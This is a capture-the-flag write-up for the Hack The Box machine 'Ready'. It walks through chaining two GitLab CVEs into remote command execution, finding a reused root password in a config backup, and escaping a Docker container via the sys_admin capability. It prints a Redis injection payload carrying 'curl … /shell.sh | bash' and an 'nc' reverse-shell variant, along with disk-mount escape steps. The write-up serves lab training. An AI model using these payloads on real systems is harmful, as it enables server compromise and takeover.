Ready Writeup [HTB]
Ready is a Linux based machine that was active since December 12th of 2020 to May 15th of 2021, on this machine we will exploit two vulnerabilities on Gitlab that chained together will allow us to get command execution on the machine, looking at the configuration files we will find the password of root user, but we will find out that we are inside a Docker container, finally we will escape from the container thanks to sys_admin capability.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.220
nmap -sC -sV -p 22,5080, -Pn -o scan.txt 10.10.10.220
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
5080/tcp open http nginx
| http-robots.txt: 53 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://10.10.10.220:5080/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We find two ports open, ssh and a webpage on port 5080, this site is running gitlab, so to access to it we register an account
Gaining Access
There are two CVEs (2018-19585 and 2018-19571) that together would allow us to get command execution on the machine if the gitlab version is vulnerable to it, we can find a PoC on exploitdb for it, but on this case I used one available on packetstorm, there is some changes that we need to make, first on the line that says local_port = args.p, we have to change it for local_port = args.P (note the uppercase), and we modify:
form = """\nmulti
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push "{\\"class\\":\\"GitlabShellWorker\\",\\"args\\":[\\"class_eval\\",\\"open(\\'|""" + f'nc {local_ip} {local_port}' + """ \\').read\\"],\\"retry\\":3,\\"queue\\":\\"system_hook_push\\",\\"jid\\":\\"ad52abc5641173e217eb2e52\\",\\"created_at\\":1608799993.1234567,\\"enqueued_at\\":1608799993.1234567}"
exec
exec
exec\n"""
for:
form = """\nmulti
sadd resque:gitlab:queues system_hook_push
lpush resque:gitlab:queue:system_hook_push "{\\"class\\":\\"GitlabShellWorker\\",\\"args\\":[\\"class_eval\\",\\"open(\\'|""" + f'curl {local_ip}:{local_port}/shell.sh | bash' + """ \\').read\\"],\\"retry\\":3,\\"queue\\":\\"system_hook_push\\",\\"jid\\":\\"ad52abc5641173e217eb2e52\\",\\"created_at\\":1608799993.1234567,\\"enqueued_at\\":1608799993.1234567}"
exec
exec
exec\n"""
As usual shell.sh contains a bash reverse shell command, I set up a http server with python and a listener, then run python3 gitexpl.py -u <username> -p <password> -g http://10.10.10.220 -l 10.10.14.205 -P 8000 and we will get a shell in the machine.

This user also can read the file user.txt located at /home/dude
Privilege Escalation
According to the machines one of the first thing I do is look for configuration files, so after a quick check to the docs, we find out that the configuration file for gitlab is “gitlab.rb”, so let’s search for all the copies of this file that we can read (looking for files that you can’t read at the moment can be worth for further steps though, I just make it for cleaner output and move on faster if I can’t access to them).

There are a couple of them, but most of them were modified over 2 years ago, so the one that caught our attention is the one located at /opt/backup. gitlab.rb is a huge configuration file, but we know that the commented lines start with “#”, so let’s grep for the configurations that are in place at the moment, grep -v "^#" /opt/backup/gitlab.rb | grep -v "^$"

We found a smtp password, this password is also the password of root user.

Docker Escape
We are root, but we haven’t finished yet, since after exploring the machine we find out that we are inside a Docker container, so we check the capabilities of the container.

We see that the have the sys_admin capability, if the check the manual this allows us to mount disks on the machine, so let’s see the available disks with fdisk, there we see /dev/sda.

Knowing that we can create a directory, mount it there and access to the host system.

We could use chroot to interact like we are inside the machine, download root ssh key, add our own key, modify the shadow file, and a lot of other methods if we want a direct access to the machine.